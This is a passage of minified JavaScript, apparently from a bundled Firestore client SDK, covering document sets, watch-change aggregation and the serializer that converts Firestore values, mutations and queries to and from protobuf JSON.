e=this.delete(t.key);return e.copy(e.keyedMap.insert(t.key,t),e.sortedSet.insert(t,null))},t.prototype.delete=function(t){var e=this.get(t);return e?this.copy(this.keyedMap.remove(t),this.sortedSet.remove(e)):this},t.prototype.isEqual=function(e){if(!(e instanceof t))return!1;if(this.size!==e.size)return!1;for(var n=this.sortedSet.getIterator(),r=e.sortedSet.getIterator();n.hasNext();){var i=n.getNext().key,o=r.getNext().key;if(!i.isEqual(o))return!1}return!0},t.prototype.toString=function(){var t=[];return this.forEach(function(e){t.push(e.toString())}),0===t.length?"DocumentSet ()":"DocumentSet (\n  "+t.join("  \n")+"\n)"},t.prototype.copy=function(e,n){var r=new t;return r.comparator=this.comparator,r.keyedMap=e,r.sortedSet=n,r},t}();!function(t){t[t.Added=0]="Added",t[t.Removed=1]="Removed",t[t.Modified=2]="Modified",t[t.Metadata=3]="Metadata"}(hf||(hf={})),function(t){t[t.Local=0]="Local",t[t.Synced=1]="Synced"}(lf||(lf={}));var pf,df=function(){function t(){this.changeMap=new zh(jh.comparator)}return t.prototype.track=function(t){var e=t.doc.key,n=this.changeMap.get(e);n?t.type!==hf.Added&&n.type===hf.Metadata?this.changeMap=this.changeMap.insert(e,t):t.type===hf.Metadata&&n.type!==hf.Removed?this.changeMap=this.changeMap.insert(e,{type:n.type,doc:t.doc}):t.type===hf.Modified&&n.type===hf.Modified?this.changeMap=this.changeMap.insert(e,{type:hf.Modified,doc:t.doc}):t.type===hf.Modified&&n.type===hf.Added?this.changeMap=this.changeMap.insert(e,{type:hf.Added,doc:t.doc}):t.type===hf.Removed&&n.type===hf.Added?this.changeMap=this.changeMap.remove(e):t.type===hf.Removed&&n.type===hf.Modified?this.changeMap=this.changeMap.insert(e,{type:hf.Removed,doc:n.doc}):t.type===hf.Added&&n.type===hf.Removed?this.changeMap=this.changeMap.insert(e,{type:hf.Modified,doc:t.doc}):Xc("unsupported combination of changes: "+JSON.stringify(t)+" after "+JSON.stringify(n)):this.changeMap=this.changeMap.insert(e,t)},t.prototype.getChanges=function(){var t=[];return this.changeMap.inorderTraversal(function(e,n){t.push(n)}),t},t}(),yf=function(){function t(t,e,n,r,i,o,s,a){this.query=t,this.docs=e,this.oldDocs=n,this.docChanges=r,this.mutatedKeys=i,this.fromCache=o,this.syncStateChanged=s,this.excludesMetadataChanges=a}return t.fromInitialDocuments=function(e,n,r,i){var o=[];return n.forEach(function(t){o.push({type:hf.Added,doc:t})}),new t(e,n,ff.emptySet(n),o,r,i,!0,!1)},Object.defineProperty(t.prototype,"hasPendingWrites",{get:function(){return!this.mutatedKeys.isEmpty()},enumerable:!0,configurable:!0}),t.prototype.isEqual=function(t){if(!(this.fromCache===t.fromCache&&this.syncStateChanged===t.syncStateChanged&&this.mutatedKeys.isEqual(t.mutatedKeys)&&this.query.isEqual(t.query)&&this.docs.isEqual(t.docs)&&this.oldDocs.isEqual(t.oldDocs)))return!1;var e=this.docChanges,n=t.docChanges;if(e.length!==n.length)return!1;for(var r=0;r<e.length;r++)if(e[r].type!==n[r].type||!e[r].doc.isEqual(n[r].doc))return!1;return!0},t}(),mf=function(){function t(t,e,n,r,i){this.snapshotVersion=t,this.targetChanges=e,this.targetMismatches=n,this.documentUpdates=r,this.resolvedLimboDocuments=i}return t.createSynthesizedRemoteEventForCurrentChange=function(e,n){var r,i=((r={})[e]=gf.createSynthesizedTargetChangeForCurrentChange(e,n),r);return new t(Ol.MIN,i,cf(),tf(),af())},t}(),gf=function(){function t(t,e,n,r,i){this.resumeToken=t,this.current=e,this.addedDocuments=n,this.modifiedDocuments=r,this.removedDocuments=i}return t.createSynthesizedTargetChangeForCurrentChange=function(e,n){return new t(Zc(),n,af(),af(),af())},t}(),vf=function(){return function(t,e,n,r){this.updatedTargetIds=t,this.removedTargetIds=e,this.key=n,this.newDoc=r}}(),bf=function(){return function(t,e){this.targetId=t,this.existenceFilter=e}}();!function(t){t[t.NoChange=0]="NoChange",t[t.Added=1]="Added",t[t.Removed=2]="Removed",t[t.Current=3]="Current",t[t.Reset=4]="Reset"}(pf||(pf={}));var _f=function(){return function(t,e,n,r){void 0===n&&(n=Zc()),void 0===r&&(r=null),this.state=t,this.targetIds=e,this.resumeToken=n,this.cause=r}}(),wf=function(){function t(){this.pendingResponses=0,this.documentChanges=Sf(),this._resumeToken=Zc(),this._current=!1,this._hasPendingChanges=!0}return Object.defineProperty(t.prototype,"current",{get:function(){return this._current},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"resumeToken",{get:function(){return this._resumeToken},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"isPending",{get:function(){return 0!==this.pendingResponses},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"hasPendingChanges",{get:function(){return this._hasPendingChanges},enumerable:!0,configurable:!0}),t.prototype.updateResumeToken=function(t){t.length>0&&(this._hasPendingChanges=!0,this._resumeToken=t)},t.prototype.toTargetChange=function(){var t=af(),e=af(),n=af();return this.documentChanges.forEach(function(r,i){switch(i){case hf.Added:t=t.add(r);break;case hf.Modified:e=e.add(r);break;case hf.Removed:n=n.add(r);break;default:Xc("Encountered invalid change type: "+i)}}),new gf(this._resumeToken,this._current,t,e,n)},t.prototype.clearPendingChanges=function(){this._hasPendingChanges=!1,this.documentChanges=Sf()},t.prototype.addDocumentChange=function(t,e){this._hasPendingChanges=!0,this.documentChanges=this.documentChanges.insert(t,e)},t.prototype.removeDocumentChange=function(t){this._hasPendingChanges=!0,this.documentChanges=this.documentChanges.remove(t)},t.prototype.recordPendingTargetRequest=function(){this.pendingResponses+=1},t.prototype.recordTargetResponse=function(){this.pendingResponses-=1},t.prototype.markCurrent=function(){this._hasPendingChanges=!0,this._current=!0},t}(),Ef=function(){function t(t){this.metadataProvider=t,this.targetStates={},this.pendingDocumentUpdates=tf(),this.pendingDocumentTargetMapping=Tf(),this.pendingTargetResets=new $l(Ch)}return t.prototype.handleDocumentChange=function(t){for(var e=0,n=t.updatedTargetIds;e<n.length;e++){var r=n[e];t.newDoc instanceof Qh?this.addDocumentToTarget(r,t.newDoc):t.newDoc instanceof Hh&&this.removeDocumentFromTarget(r,t.key,t.newDoc)}for(var i=0,o=t.removedTargetIds;i<o.length;i++){r=o[i];this.removeDocumentFromTarget(r,t.key,t.newDoc)}},t.prototype.handleTargetChange=function(t){var e=this;this.forEachTarget(t,function(n){var r=e.ensureTargetState(n);switch(t.state){case pf.NoChange:e.isActiveTarget(n)&&r.updateResumeToken(t.resumeToken);break;case pf.Added:r.recordTargetResponse(),r.isPending||r.clearPendingChanges(),r.updateResumeToken(t.resumeToken);break;case pf.Removed:r.recordTargetResponse(),r.isPending||e.removeTarget(n),Jc(!t.cause,"WatchChangeAggregator does not handle errored targets");break;case pf.Current:e.isActiveTarget(n)&&(r.markCurrent(),r.updateResumeToken(t.resumeToken));break;case pf.Reset:e.isActiveTarget(n)&&(e.resetTarget(n),r.updateResumeToken(t.resumeToken));break;default:Xc("Unknown target watch change state: "+t.state)}})},t.prototype.forEachTarget=function(t,e){t.targetIds.length>0?t.targetIds.forEach(e):oh(this.targetStates,e)},t.prototype.handleExistenceFilter=function(t){var e=t.targetId,n=t.existenceFilter.count,r=this.queryDataForActiveTarget(e);if(r){var i=r.query;if(i.isDocumentQuery())if(0===n){var o=new jh(i.path);this.removeDocumentFromTarget(e,o,new Hh(o,Ol.forDeletedDoc()))}else Jc(1===n,"Single document existence filter with count: "+n);else this.getCurrentDocumentCountForTarget(e)!==n&&(this.resetTarget(e),this.pendingTargetResets=this.pendingTargetResets.add(e))}},t.prototype.createRemoteEvent=function(t){var e=this,n={};oh(this.targetStates,function(r,i){var o=e.queryDataForActiveTarget(r);if(o){if(i.current&&o.query.isDocumentQuery()){var s=new jh(o.query.path);null!==e.pendingDocumentUpdates.get(s)||e.targetContainsDocument(r,s)||e.removeDocumentFromTarget(r,s,new Hh(s,t))}i.hasPendingChanges&&(n[r]=i.toTargetChange(),i.clearPendingChanges())}});var r=af();this.pendingDocumentTargetMapping.forEach(function(t,n){var i=!0;n.forEachWhile(function(t){var n=e.queryDataForActiveTarget(t);return!n||n.purpose===_l.LimboResolution||(i=!1,!1)}),i&&(r=r.add(t))});var i=new mf(t,n,this.pendingTargetResets,this.pendingDocumentUpdates,r);return this.pendingDocumentUpdates=tf(),this.pendingDocumentTargetMapping=Tf(),this.pendingTargetResets=new $l(Ch),i},t.prototype.addDocumentToTarget=function(t,e){if(this.isActiveTarget(t)){var n=this.targetContainsDocument(t,e.key)?hf.Modified:hf.Added;this.ensureTargetState(t).addDocumentChange(e.key,n),this.pendingDocumentUpdates=this.pendingDocumentUpdates.insert(e.key,e),this.pendingDocumentTargetMapping=this.pendingDocumentTargetMapping.insert(e.key,this.ensureDocumentTargetMapping(e.key).add(t))}},t.prototype.removeDocumentFromTarget=function(t,e,n){if(this.isActiveTarget(t)){var r=this.ensureTargetState(t);this.targetContainsDocument(t,e)?r.addDocumentChange(e,hf.Removed):r.removeDocumentChange(e),this.pendingDocumentTargetMapping=this.pendingDocumentTargetMapping.insert(e,this.ensureDocumentTargetMapping(e).delete(t)),n&&(this.pendingDocumentUpdates=this.pendingDocumentUpdates.insert(e,n))}},t.prototype.removeTarget=function(t){delete this.targetStates[t]},t.prototype.getCurrentDocumentCountForTarget=function(t){var e=this.ensureTargetState(t).toTargetChange();return this.metadataProvider.getRemoteKeysForTarget(t).size+e.addedDocuments.size-e.removedDocuments.size},t.prototype.recordPendingTargetRequest=function(t){this.ensureTargetState(t).recordPendingTargetRequest()},t.prototype.ensureTargetState=function(t){return this.targetStates[t]||(this.targetStates[t]=new wf),this.targetStates[t]},t.prototype.ensureDocumentTargetMapping=function(t){var e=this.pendingDocumentTargetMapping.get(t);return e||(e=new $l(Ch),this.pendingDocumentTargetMapping=this.pendingDocumentTargetMapping.insert(t,e)),e},t.prototype.isActiveTarget=function(t){return null!==this.queryDataForActiveTarget(t)},t.prototype.queryDataForActiveTarget=function(t){var e=this.targetStates[t];return e&&e.isPending?null:this.metadataProvider.getQueryDataForTarget(t)},t.prototype.resetTarget=function(t){var e=this;Jc(!this.targetStates[t].isPending,"Should only reset active targets"),this.targetStates[t]=new wf,this.metadataProvider.getRemoteKeysForTarget(t).forEach(function(n){e.removeDocumentFromTarget(t,n,null)})},t.prototype.targetContainsDocument=function(t,e){return this.metadataProvider.getRemoteKeysForTarget(t).has(e)},t}();function Tf(){return new zh(jh.comparator)}function Sf(){return new zh(jh.comparator)}var If,Cf,Nf=((If={})[Nl.ASCENDING.name]="ASCENDING",If[Nl.DESCENDING.name]="DESCENDING",If),Af=((Cf={})[Tl.LESS_THAN.name]="LESS_THAN",Cf[Tl.LESS_THAN_OR_EQUAL.name]="LESS_THAN_OR_EQUAL",Cf[Tl.GREATER_THAN.name]="GREATER_THAN",Cf[Tl.GREATER_THAN_OR_EQUAL.name]="GREATER_THAN_OR_EQUAL",Cf[Tl.EQUAL.name]="EQUAL",Cf[Tl.ARRAY_CONTAINS.name]="ARRAY_CONTAINS",Cf),Df=new RegExp(/^\d{4}-\d\d-\d\dT\d\d:\d\d:\d\d(?:\.(\d+))?Z$/);function kf(t,e){Jc(!vl(t),e+" is missing")}function Rf(t){return"number"==typeof t?t:"string"==typeof t?Number(t):Xc("can't parse "+t)}var Of=function(){function t(t,e){this.databaseId=t,this.options=e}return t.prototype.emptyByteString=function(){return this.options.useProto3Json?"":new Uint8Array(0)},t.prototype.unsafeCastProtoByteString=function(t){return t},t.prototype.fromRpcStatus=function(t){var e=void 0===t.code?th.UNKNOWN:Jl(t.code);return new eh(e,t.message||"")},t.prototype.toInt32Value=function(t){return vl(t)?void 0:{value:t}},t.prototype.fromInt32Value=function(t){var e;return vl(e="object"==typeof t?t.value:t)?null:e},t.prototype.toTimestamp=function(t){return{seconds:t.seconds,nanos:t.nanoseconds}},t.prototype.fromTimestamp=function(t){if("string"==typeof t)return this.fromIso8601String(t);Jc(!!t,"Cannot deserialize null or undefined timestamp.");var e=Rf(t.seconds||"0"),n=t.nanos||0;return new Mh(e,n)},t.prototype.fromIso8601String=function(t){var e=0,n=Df.exec(t);if(Jc(!!n,"invalid timestamp: "+t),n[1]){var r=n[1];r=(r+"000000000").substr(0,9),e=Number(r)}var i=new Date(t),o=Math.floor(i.getTime()/1e3);return new Mh(o,e)},t.prototype.toBytes=function(t){return this.options.useProto3Json?t.toBase64():this.unsafeCastProtoByteString(t.toUint8Array())},t.prototype.fromBlob=function(t){return"string"==typeof t?(Jc(this.options.useProto3Json,"Expected bytes to be passed in as Uint8Array, but got a string instead."),Oh.fromBase64String(t)):(Jc(!this.options.useProto3Json,"Expected bytes to be passed in as string, but got something else instead."),Oh.fromUint8Array(t))},t.prototype.toVersion=function(t){return this.toTimestamp(t.toTimestamp())},t.prototype.fromVersion=function(t){return Jc(!!t,"Trying to deserialize version that isn't set"),Ol.fromTimestamp(this.fromTimestamp(t))},t.prototype.toResourceName=function(t,e){return this.fullyQualifiedPrefixPath(t).child("documents").child(e).canonicalString()},t.prototype.fromResourceName=function(t){var e=Bh.fromString(t);return Jc(this.isValidResourceName(e),"Tried to deserialize invalid key "+e.toString()),e},t.prototype.toName=function(t){return this.toResourceName(this.databaseId,t.path)},t.prototype.fromName=function(t){var e=this.fromResourceName(t);return Jc(e.get(1)===this.databaseId.projectId,"Tried to deserialize key from different project: "+e.get(1)+" vs "+this.databaseId.projectId),Jc(!e.get(3)&&!this.databaseId.database||e.get(3)===this.databaseId.database,"Tried to deserialize key from different database: "+e.get(3)+" vs "+this.databaseId.database),new jh(this.extractLocalPathFromResourceName(e))},t.prototype.toQueryPath=function(t){return 0===t.length?this.encodedDatabaseId:this.toResourceName(this.databaseId,t)},t.prototype.fromQueryPath=function(t){var e=this.fromResourceName(t);return 4===e.length?Bh.EMPTY_PATH:this.extractLocalPathFromResourceName(e)},Object.defineProperty(t.prototype,"encodedDatabaseId",{get:function(){return new Bh(["projects",this.databaseId.projectId,"databases",this.databaseId.database]).canonicalString()},enumerable:!0,configurable:!0}),t.prototype.fullyQualifiedPrefixPath=function(t){return new Bh(["projects",t.projectId,"databases",t.database])},t.prototype.extractLocalPathFromResourceName=function(t){return Jc(t.length>4&&"documents"===t.get(4),"tried to deserialize invalid key "+t.toString()),t.popFirst(5)},t.prototype.isValidResourceName=function(t){return t.length>=4&&"projects"===t.get(0)&&"databases"===t.get(2)},t.prototype.toValue=function(t){if(t instanceof tl)return{nullValue:"NULL_VALUE"};if(t instanceof el)return{booleanValue:t.value()};if(t instanceof il)return{integerValue:""+t.value()};if(t instanceof ol){var e=t.value();if(this.options.useProto3Json){if(isNaN(e))return{doubleValue:"NaN"};if(e===1/0)return{doubleValue:"Infinity"};if(e===-1/0)return{doubleValue:"-Infinity"}}return{doubleValue:t.value()}}return t instanceof sl?{stringValue:t.value()}:t instanceof fl?{mapValue:this.toMapValue(t)}:t instanceof pl?{arrayValue:this.toArrayValue(t)}:t instanceof al?{timestampValue:this.toTimestamp(t.internalValue)}:t instanceof ll?{geoPointValue:{latitude:t.value().latitude,longitude:t.value().longitude}}:t instanceof cl?{bytesValue:this.toBytes(t.value())}:t instanceof hl?{referenceValue:this.toResourceName(t.databaseId,t.key.path)}:Xc("Unknown FieldValue "+JSON.stringify(t))},t.prototype.fromValue=function(t){var e=this,n=t.value_type;if(Pf(t,n,"nullValue"))return tl.INSTANCE;if(Pf(t,n,"booleanValue"))return el.of(t.booleanValue);if(Pf(t,n,"integerValue"))return new il(Rf(t.integerValue));if(Pf(t,n,"doubleValue")){if(this.options.useProto3Json){if("NaN"===t.doubleValue)return ol.NAN;if("Infinity"===t.doubleValue)return ol.POSITIVE_INFINITY;if("-Infinity"===t.doubleValue)return ol.NEGATIVE_INFINITY}return new ol(t.doubleValue)}if(Pf(t,n,"stringValue"))return new sl(t.stringValue);if(Pf(t,n,"mapValue"))return this.fromFields(t.mapValue.fields||{});if(Pf(t,n,"arrayValue")){kf(t.arrayValue,"arrayValue");var r=t.arrayValue.values||[];return new pl(r.map(function(t){return e.fromValue(t)}))}if(Pf(t,n,"timestampValue"))return kf(t.timestampValue,"timestampValue"),new al(this.fromTimestamp(t.timestampValue));if(Pf(t,n,"geoPointValue")){kf(t.geoPointValue,"geoPointValue");var i=t.geoPointValue.latitude||0,o=t.geoPointValue.longitude||0;return new ll(new Lh(i,o))}if(Pf(t,n,"bytesValue")){kf(t.bytesValue,"bytesValue");var s=this.fromBlob(t.bytesValue);return new cl(s)}if(Pf(t,n,"referenceValue")){kf(t.referenceValue,"referenceValue");var a=this.fromResourceName(t.referenceValue),u=new Uh(a.get(1),a.get(3)),c=new jh(this.extractLocalPathFromResourceName(a));return new hl(u,c)}return Xc("Unknown Value proto "+JSON.stringify(t))},t.prototype.toMutationDocument=function(t,e){return{name:this.toName(t),fields:this.toFields(e)}},t.prototype.toDocument=function(t){return Jc(!t.hasLocalMutations,"Can't serialize documents with mutations."),{name:this.toName(t.key),fields:this.toFields(t.data),updateTime:this.toTimestamp(t.version.toTimestamp())}},t.prototype.fromDocument=function(t,e){return new Qh(this.fromName(t.name),this.fromVersion(t.updateTime),this.fromFields(t.fields||{}),{hasCommittedMutations:!!e})},t.prototype.toFields=function(t){var e=this,n={};return t.forEach(function(t,r){n[t]=e.toValue(r)}),n},t.prototype.fromFields=function(t){var e=this,n=t,r=fl.EMPTY;return sh(n,function(t,n){r=r.set(new Wh([t]),e.fromValue(n))}),r},t.prototype.toMapValue=function(t){return{fields:this.toFields(t)}},t.prototype.toArrayValue=function(t){var e=this,n=[];return t.forEach(function(t){n.push(e.toValue(t))}),{values:n}},t.prototype.fromFound=function(t){Jc(!!t.found,"Tried to deserialize a found document from a missing document."),kf(t.found.name,"doc.found.name"),kf(t.found.updateTime,"doc.found.updateTime");var e=this.fromName(t.found.name),n=this.fromVersion(t.found.updateTime),r=this.fromFields(t.found.fields||{});return new Qh(e,n,r,{})},t.prototype.fromMissing=function(t){Jc(!!t.missing,"Tried to deserialize a missing document from a found document."),Jc(!!t.readTime,"Tried to deserialize a missing document without a read time.");var e=this.fromName(t.missing),n=this.fromVersion(t.readTime);return new Hh(e,n)},t.prototype.fromMaybeDocument=function(t){var e=t.result;return Pf(t,e,"found")?this.fromFound(t):Pf(t,e,"missing")?this.fromMissing(t):Xc("invalid batch get response: "+JSON.stringify(t))},t.prototype.toWatchTargetChangeState=function(t){switch(t){case pf.Added:return"ADD";case pf.Current:return"CURRENT";case pf.NoChange:return"NO_CHANGE";case pf.Removed:return"REMOVE";case pf.Reset:return"RESET";default:return Xc("Unknown WatchTargetChangeState: "+t)}},t.prototype.toTestWatchChange=function(t){if(t instanceof bf)return{filter:{count:t.existenceFilter.count,targetId:t.targetId}};if(t instanceof vf){if(t.newDoc instanceof Qh){var e=t.newDoc;return{documentChange:{document:{name:this.toName(e.key),fields:this.toFields(e.data),updateTime:this.toVersion(e.version)},targetIds:t.updatedTargetIds,removedTargetIds:t.removedTargetIds}}}if(t.newDoc instanceof Hh){e=t.newDoc;return{documentDelete:{document:this.toName(e.key),readTime:this.toVersion(e.version),removedTargetIds:t.removedTargetIds}}}if(null===t.newDoc)return{documentRemove:{document:this.toName(t.key),removedTargetIds:t.removedTargetIds}}}if(t instanceof _f){var n=void 0;return t.cause&&(n={code:function(t){if(void 0===t)return zl.OK;switch(t){case th.OK:return zl.OK;case th.CANCELLED:return zl.CANCELLED;case th.UNKNOWN:return zl.UNKNOWN;case th.DEADLINE_EXCEEDED:return zl.DEADLINE_EXCEEDED;case th.RESOURCE_EXHAUSTED:return zl.RESOURCE_EXHAUSTED;case th.INTERNAL:return zl.INTERNAL;case th.UNAVAILABLE:return zl.UNAVAILABLE;case th.UNAUTHENTICATED:return zl.UNAUTHENTICATED;case th.INVALID_ARGUMENT:return zl.INVALID_ARGUMENT;case th.NOT_FOUND:return zl.NOT_FOUND;case th.ALREADY_EXISTS:return zl.ALREADY_EXISTS;case th.PERMISSION_DENIED:return zl.PERMISSION_DENIED;case th.FAILED_PRECONDITION:return zl.FAILED_PRECONDITION;case th.ABORTED:return zl.ABORTED;case th.OUT_OF_RANGE:return zl.OUT_OF_RANGE;case th.UNIMPLEMENTED:return zl.UNIMPLEMENTED;case th.DATA_LOSS:return zl.DATA_LOSS;default:return Xc("Unknown status code: "+t)}}(t.cause.code),message:t.cause.message}),{targetChange:{targetChangeType:this.toWatchTargetChangeState(t.state),targetIds:t.targetIds,resumeToken:this.unsafeCastProtoByteString(t.resumeToken),cause:n}}}return Xc("Unrecognized watch change: "+JSON.stringify(t))},t.prototype.fromWatchChange=function(t){var e,n=t.response_type;if(Pf(t,n,"targetChange")){kf(t.targetChange,"targetChange");var r=this.fromWatchTargetChangeState(t.targetChange.targetChangeType||"NO_CHANGE"),i=t.targetChange.targetIds||[],o=t.targetChange.resumeToken||this.emptyByteString(),s=t.targetChange.cause,a=s&&this.fromRpcStatus(s);e=new _f(r,i,o,a||null)}else if(Pf(t,n,"documentChange")){kf(t.documentChange,"documentChange"),kf(t.documentChange.document,"documentChange.name"),kf(t.documentChange.document.name,"documentChange.document.name"),kf(t.documentChange.document.updateTime,"documentChange.document.updateTime");var u=t.documentChange,c=this.fromName(u.document.name),h=this.fromVersion(u.document.updateTime),l=this.fromFields(u.document.fields||{}),f=new Qh(c,h,l,{}),p=u.targetIds||[],d=u.removedTargetIds||[];e=new vf(p,d,f.key,f)}else if(Pf(t,n,"documentDelete")){kf(t.documentDelete,"documentDelete"),kf(t.documentDelete.document,"documentDelete.document");var y=t.documentDelete;c=this.fromName(y.document),h=y.readTime?this.fromVersion(y.readTime):Ol.forDeletedDoc(),f=new Hh(c,h),d=y.removedTargetIds||[];e=new vf([],d,f.key,f)}else if(Pf(t,n,"documentRemove")){kf(t.documentRemove,"documentRemove"),kf(t.documentRemove.document,"documentRemove");var m=t.documentRemove;c=this.fromName(m.document),d=m.removedTargetIds||[];e=new vf([],d,c,null)}else{if(!Pf(t,n,"filter"))return Xc("Unknown change type "+JSON.stringify(t));kf(t.filter,"filter"),kf(t.filter.targetId,"filter.targetId");var g=t.filter,v=g.count||0,b=new Yl(v),_=g.targetId;e=new bf(_,b)}return e},t.prototype.fromWatchTargetChangeState=function(t){return"NO_CHANGE"===t?pf.NoChange:"ADD"===t?pf.Added:"REMOVE"===t?pf.Removed:"CURRENT"===t?pf.Current:"RESET"===t?pf.Reset:Xc("Got unexpected TargetChange.state: "+t)},t.prototype.versionFromListenResponse=function(t){if(!Pf(t,t.response_type,"targetChange"))return Ol.MIN;var e=t.targetChange;return e.targetIds&&e.targetIds.length?Ol.MIN:e.readTime?this.fromVersion(e.readTime):Ol.MIN},t.prototype.toMutation=function(t){var e,n=this;if(t instanceof Bl)e={update:this.toMutationDocument(t.key,t.value)};else if(t instanceof jl)e={delete:this.toName(t.key)};else if(t instanceof Vl)e={update:this.toMutationDocument(t.key,t.data),updateMask:this.toDocumentMask(t.fieldMask)};else{if(!(t instanceof Wl))return Xc("Unknown mutation type "+t.type);e={transform:{document:this.toName(t.key),fieldTransforms:t.fieldTransforms.map(function(t){return n.toFieldTransform(t)})}}}return t.precondition.isNone||(e.currentDocument=this.toPrecondition(t.precondition)),e},t.prototype.fromMutation=function(t){var e=this,n=t.currentDocument?this.fromPrecondition(t.currentDocument):Ul.NONE;if(t.update){kf(t.update.name,"name");var r=this.fromName(t.update.name),i=this.fromFields(t.update.fields||{});if(t.updateMask){var o=this.fromDocumentMask(t.updateMask);return new Vl(r,i,o,n)}return new Bl(r,i,n)}if(t.delete){r=this.fromName(t.delete);return new jl(r,n)}if(t.transform){r=this.fromName(t.transform.document);var s=t.transform.fieldTransforms.map(function(t){return e.fromFieldTransform(t)});return Jc(!0===n.exists,'Transforms only support precondition "exists == true"'),new Wl(r,s)}return Xc("unknown mutation proto: "+JSON.stringify(t))},t.prototype.toPrecondition=function(t){return Jc(!t.isNone,"Can't serialize an empty precondition"),void 0!==t.updateTime?{updateTime:this.toVersion(t.updateTime)}:void 0!==t.exists?{exists:t.exists}:Xc("Unknown precondition")},t.prototype.fromPrecondition=function(t){return void 0!==t.updateTime?Ul.updateTime(this.fromVersion(t.updateTime)):void 0!==t.exists?Ul.exists(t.exists):Ul.NONE},t.prototype.fromWriteResult=function(t,e){var n=this,r=t.updateTime?this.fromVersion(t.updateTime):this.fromVersion(e),i=null;return t.transformResults&&t.transformResults.length>0&&(i=t.transformResults.map(function(t){return n.fromValue(t)})),new Fl(r,i)},t.prototype.fromWriteResults=function(t,e){var n=this;return t&&t.length>0?(Jc(void 0!==e,"Received a write result without a commit time"),t.map(function(t){return n.fromWriteResult(t,e)})):[]},t.prototype.toFieldTransform=function(t){var e=this,n=t.transform;if(n instanceof Kl)return{fieldPath:t.field.canonicalString(),setToServerValue:"REQUEST_TIME"};if(n instanceof Ql)return{fieldPath:t.field.canonicalString(),appendMissingElements:{values:n.elements.map(function(t){return e.toValue(t)})}};if(n instanceof Hl)return{fieldPath:t.field.canonicalString(),removeAllFromArray:{values:n.elements.map(function(t){return e.toValue(t)})}};throw Xc("Unknown transform: "+t.transform)},t.prototype.fromFieldTransform=function(t){var e=this,n=t.transform_type,r=null;if(Pf(t,n,"setToServerValue"))Jc("REQUEST_TIME"===t.setToServerValue,"Unknown server value transform proto: "+JSON.stringify(t)),r=Kl.instance;else if(Pf(t,n,"appendMissingElements")){var i=t.appendMissingElements.values||[];r=new Ql(i.map(function(t){return e.fromValue(t)}))}else if(Pf(t,n,"removeAllFromArray")){i=t.removeAllFromArray.values||[];r=new Hl(i.map(function(t){return e.fromValue(t)}))}else Xc("Unknown transform proto: "+JSON.stringify(t));var o=Wh.fromServerFormat(t.fieldPath);return new xl(o,r)},t.prototype.toDocumentsTarget=function(t){return{documents:[this.toQueryPath(t.path)]}},t.prototype.fromDocumentsTarget=function(t){var e=t.documents.length;Jc(1===e,"DocumentsTarget contained other than 1 document: "+e);var n=t.documents[0];return wl.atPath(this.fromQueryPath(n))},t.prototype.toQueryTarget=function(t){var e={structuredQuery:{}};if(t.path.isEmpty())e.parent=this.toQueryPath(Bh.EMPTY_PATH);else{var n=t.path;Jc(n.length%2!=0,"Document queries with filters are not supported."),e.parent=this.toQueryPath(n.popLast()),e.structuredQuery.from=[{collectionId:n.lastSegment()}]}var r=this.toFilter(t.filters);r&&(e.structuredQuery.where=r);var i=this.toOrder(t.orderBy);i&&(e.structuredQuery.orderBy=i);var o=this.toInt32Value(t.limit);return void 0!==o&&(e.structuredQuery.limit=o),t.startAt&&(e.structuredQuery.startAt=this.toCursor(t.startAt)),t.endAt&&(e.structuredQuery.endAt=this.toCursor(t.endAt)),e},t.prototype.fromQueryTarget=function(t){var e=this.fromQueryPath(t.parent),n=t.structuredQuery,r=n.from?n.from.length:0;if(r>0){Jc(1===r,"StructuredQuery.from with more than one collection is not supported.");var i=n.from[0];e=e.child(i.collectionId)}var o=[];n.where&&(o=this.fromFilter(n.where));var s=[];n.orderBy&&(s=this.fromOrder(n.orderBy));var a=null;n.limit&&(a=this.fromInt32Value(n.limit));var u=null;n.startAt&&(u=this.fromCursor(n.startAt));var c=null;return n.endAt&&(c=this.fromCursor(n.endAt)),new wl(e,s,o,a,u,c)},t.prototype.toListenRequestLabels=function(t){var e=this.toLabel(t.purpose);return null==e?null:{"goog-listen-tags":e}},t.prototype.toLabel=function(t){switch(t){case _l.Listen:return null;case _l.ExistenceFilterMismatch:return"existence-filter-mismatch";case _l.LimboResolution:return"limbo-document";default:return Xc("Unrecognized query purpose: "+t)}},t.prototype.toTarget=function(t){var e,n=t.query;return(e=n.isDocumentQuery()?{documents:this.toDocumentsTarget(n)}:{query:this.toQueryTarget(n)}).targetId=t.targetId,t.resumeToken.length>0&&(e.resumeToken=this.unsafeCastProtoByteString(t.resumeToken)),e},t.prototype.toFilter=function(t){var e=this;if(0!==t.length){var n=t.map(function(t){return t instanceof Sl?e.toRelationFilter(t):e.toUnaryFilter(t)});return 1===n.length?n[0]:{compositeFilter:{op:"AND",filters:n}}}},t.prototype.fromFilter=function(t){var e=this;return t?void 0!==t.unaryFilter?[this.fromUnaryFilter(t)]:void 0!==t.fieldFilter?[this.fromRelationFilter(t)]:void 0!==t.compositeFilter?t.compositeFilter.filters.map(function(t){return e.fromFilter(t)}).reduce(function(t,e){return t.concat(e)}):Xc("Unknown filter: "+JSON.stringify(t)):[]},t.prototype.toOrder=function(t){var e=this;if(0!==t.length)return t.map(function(t){return e.toPropertyOrder(t)})},t.prototype.fromOrder=function(t){var e=this;return t.map(function(t){return e.fromPropertyOrder(t)})},t.prototype.toCursor=function(t){var e=this;return{before:t.before,values:t.position.map(function(t){return e.toValue(t)})}},t.prototype.fromCursor=function(t){var e=this,n=!!t.before,r=t.values.map(function(t){return e.fromValue(t)});return new Al(r,n)},t.prototype.toDirection=function(t){return Nf[t.name]},t.prototype.fromDirection=function(t){switch(t){case"ASCENDING":return Nl.ASCENDING;case"DESCENDING":return Nl.DESCENDING;default:return}},t.prototype.toOperatorName=function(t){return Af[t.name]},t.prototype.fromOperatorName=function(t){switch(t){case"EQUAL":return Tl.EQUAL;case"GREATER_THAN":return Tl.GREATER_THAN;case"GREATER_THAN_OR_EQUAL":return Tl.GREATER_THAN_OR_EQUAL;case"LESS_THAN":return Tl.LESS_THAN;case"LESS_THAN_OR_EQUAL":return Tl.LESS_THAN_OR_EQUAL;case"ARRAY_CONTAINS":return Tl.ARRAY_CONTAINS;case"OPERATOR_UNSPECIFIED":return Xc("Unspecified relation");default:return Xc("Unknown relation")}},t.prototype.toFieldPathReference=function(t){return{fieldPath:t.canonicalString()}},t.prototype.fromFieldPathReference=function(t){return 